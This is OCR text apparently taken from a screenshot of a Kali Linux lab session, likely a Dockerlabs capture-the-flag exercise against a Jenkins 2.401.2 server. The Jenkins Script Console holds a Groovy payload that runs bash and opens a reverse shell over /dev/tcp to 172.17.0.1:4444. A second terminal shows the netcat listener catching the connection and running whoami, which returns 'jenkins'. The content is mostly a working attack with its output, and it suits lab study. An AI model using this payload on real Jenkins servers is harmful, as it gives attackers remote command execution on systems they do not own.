 Script Console [Jenkins]
Private browsing
172.17.0.2:8080/manage/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Dockerlabs GTFOBins CyberChef RevShells HackTricks CacheSleuth Brainfuck TryHackMe
Jenkins
Search (CTRL+K)
2
2
jenkins administrador
log out
Dashboard > Manage Jenkins > Script Console
New Item
People
Build History
Manage Jenkins
My Views
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 r = Runtime.getRuntime()
2 p = r.exec(["/bin/bash", "-c", "exec 5<>/dev/tcp/172.17.0.1/4444; cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
3 p.waitFor()
4
root@kali: /home/isma
File Actions Edit View Help
┌──(root㉿kali)-[/home/isma]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 55602
whoami
jenkins
Run
REST API
Jenkins 2.401.2
172.17.0.2